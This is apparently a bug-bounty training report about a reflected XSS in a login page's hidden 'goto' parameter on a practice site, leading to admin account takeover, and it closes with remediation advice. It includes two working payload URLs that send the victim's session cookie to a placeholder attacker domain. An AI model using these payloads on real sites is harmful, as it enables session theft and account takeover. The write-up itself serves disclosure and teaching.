Description
Hello Sean,
There is a reflected XSS on the /login.php endpoint using the hidden goto parameter, which leads to drAdmin (Administrator) account takeover.
Steps to reproduce
-
I found the goto parameter using Param miner that is used for discovering hidden parameters, after finding out the parameter I found that the user input will be set on the HTML source code.

-
There are 2 scenarios in place that an attacker can compromise and takeover an admin account:
- To exploit a logged-in admin
- To exploit a not logged-in admin
Depending on the scenario an attacker can build his payload to steal the admin's cookie and to take over his account.
First scenario (logged-in admin):
I found out that most of the tags and event handlers are blocked in case you wanna exploit a logged-in admin, so I used the following payload to be working on all browsers:
http://firstbloodhackers.com/login.php?goto=xyz%22%20autofocus%20onfocusin=%22window.location.href=`http://Attacker.com/?${document.cookie}`%22%3E
Where http://attacker.com is the attacker's domain, opening the above link will redirect the logged-in admin to the attacker's server and his cookies will be sent over to the attacker's server in the URL:

Second scenario (not logged-in admin):
No special bypassing were needed simply using "window.location.href" can send the cookies over on the URL to the attacker's controlled server after the admin fills in his credentials, this happens because of the missing httponly cookie attribute.
http://firstbloodhackers.com/login.php?goto=javascript:window.location.href=`http://Attacker.com/${document.cookie}`
If the admin is not logged in and clicks the link above, he will face the /login.php endpoint. If he now fills in his credentials and clicks "Secure Login", first the server generates an admin drps cookie for him then he will be redirected to the attacker's server and his cookie will be sent over to the attacker's server on URL:

Clicking "Secure Login" results in the following redirect to the attacker's server:

In both cases, An attacker can set this cookie on his browser to access drAdmin (Administrator).
This happens because of two cookies misconfiguration:
-
Cookies are not set as httponly which makes it possible for an attacker to steal cookies using javascript.
-
Cookies are not deleted/expired as they meant to be after logging out, which makes it possible for an attacker to re-use the cookies whenever he wants to.
Set-Cookie: drps=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Remediation
- The
goto parameter should not be controlled by users.
- Preferably set
httponly cookies so that javascript can not be used to steal cookies.
Impact
Best Regards,
HolyBugx
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 



 Report Feedback
Report Feedback